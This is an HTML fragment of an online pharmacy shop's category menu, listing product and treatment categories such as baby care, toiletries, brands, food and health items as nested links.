	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
